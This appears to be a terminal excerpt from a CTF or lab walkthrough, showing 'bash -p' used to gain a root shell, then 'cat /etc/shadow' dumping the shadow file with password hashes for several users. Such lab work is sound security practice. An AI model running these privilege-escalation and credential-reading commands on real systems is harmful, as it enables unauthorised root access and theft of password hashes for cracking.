 -bash-5.1$ bash -p
bash-5.1# whoami
root
bash-5.1# cat /etc/shadow
root:*:19100:0:99999:7:::
daemon:*:19100:0:99999:7:::
bin:*:19100:0:99999:7:::
sys:*:19100:0:99999:7:::
sync:*:19100:0:99999:7:::
games:*:19100:0:99999:7:::
man:*:19100:0:99999:7:::
lp:*:19100:0:99999:7:::
mail:*:19100:0:99999:7:::
news:*:19100:0:99999:7:::
uucp:*:19100:0:99999:7:::
proxy:*:19100:0:99999:7:::
www-data:*:19100:0:99999:7:::
backup:*:19100:0:99999:7:::
list:*:19100:0:99999:7:::
irc:*:19100:0:99999:7:::
gnats:*:19100:0:99999:7:::
nobody:*:19100:0:99999:7:::
_apt:*:19100:0:99999:7:::
chocolatitochingon:$y$j9T$fGzzFaGjaiKb9.aYljd4k0$dDorl1ZMNY3y.kbHDiiIJsQNL7JHQWjiv9b4fOgqGA8:19899:0:99999:7:::
systemd-network:*:19899:0:99999:7:::
systemd-resolve:*:19899:0:99999:7:::
messagebus:*:19899:0:99999:7:::
systemd-timesync:*:19899:0:99999:7:::
sshd:*:19899:0:99999:7:::
pinguinacio:$y$j9T$bwSEhwQYFQ04TPH5vZvQ70$JJHq.vJG7vg20UqhtLQHdfuTiLYEI0pMjcIglUm3NG5:19899:0:99999:7:::
n1tr0:$y$j9T$ELW3kNA8EGXroUqkBkSdJ0$OAItVSSbrdItJzXz5Q4ilRZwRoqv1hZXgHPXGA4OU8.:19950:0:99999:7:::
bash-5.1#